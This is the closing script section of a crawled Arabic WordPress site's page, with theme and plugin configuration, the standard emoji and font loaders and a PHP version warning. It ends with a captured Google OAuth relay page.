var gdbbPressToolsInit = {"quote_method":"bbcode","quote_wrote":"wrote","wp_editor":"1"};
//# sourceURL=gdbto-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnanu.com/wp-content/plugins/gd-bbpress-tools/js/front.min.js?ver=3.5.3_b2450_free" id="gdbto-front-js"></script>
<script type="text/javascript" id="gdatt-attachments-js-extra">
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"8","are_you_sure":"This operation is not reversible. Are you sure?"};
//# sourceURL=gdatt-attachments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnanu.com/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.9.3_b2830_free" id="gdatt-attachments-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://asnanu.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="//apis.google.com/js/platform.js?ver=6.9" id="tie-google-platform-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asnanu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asnanu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a6ee9e036f9f49cbafba4dc775a66536","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<br />
<b>Warning</b>:  Version warning: Imagick was compiled against ImageMagick version 1692 but version 1693 is loaded. Imagick will run but may behave surprisingly in <b>Unknown</b> on line <b>0</b><br />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fasnanu.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="6w8TF1mPgo2nNjr-zYyjtw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="6w8TF1mPgo2nNjr-zYyjtw"></script></body></html>